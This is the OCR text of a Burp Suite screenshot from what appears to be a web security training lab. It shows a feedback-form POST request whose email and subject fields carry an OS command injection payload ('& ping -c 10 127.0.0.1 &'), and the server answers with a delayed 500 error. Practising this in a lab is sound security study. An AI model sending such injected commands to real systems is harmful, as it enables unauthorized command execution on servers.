 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.12.1 - Temporary Project - tunglam
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × +
Send Cancel < > Target: https://0a3c00b60413a34381cb801a00610095.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host: 0a3c00b60413a34381cb801a00610095.web-security-academy.net
3 Cookie: session=qG2PaYrzp5yr3KSzMr1ZujS8JOJD6juv
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0)
Gecko/20100101 Firefox/135.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 142
10 Origin:
https://0a3c00b60413a34381cb801a00610095.web-security-academy.net
11 Referer:
https://0a3c00b60413a34381cb801a00610095.web-security-academy.net/feed
back
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=RrnS4iD2niuI4YVdGGbp2oTpM0htiTrE&name=a&email=
test%40gmail.com%26+ping+-c+10+127.0.0.1+%26&subject=
%26+ping+-c+10+127.0.0.1+%26&message=a
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 16
5
6 "Could not save"
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 18
Response headers 3
Inspector
Notes
Done 148 bytes | 9,467 millis